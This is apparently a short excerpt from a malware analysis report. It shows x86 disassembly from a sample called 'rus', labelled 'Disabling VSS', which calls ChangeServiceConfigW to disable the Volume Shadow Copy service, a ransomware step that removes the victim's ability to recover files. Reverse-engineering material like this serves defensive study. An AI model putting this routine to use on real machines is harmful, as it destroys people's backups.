 test ebx
jne rus.
rus.00C83E01
push 0
push 0
push 0
push 0
push 0
push 0
push 0
push FFFFFFFF
push 4
push 10
push ebx
call dword ptr ds:[<&ChangeServiceConfigW>]
test eax,eax
jne rus.C83E24
Disabling VSS
rus.00C83E20
call edi
mov esi,eax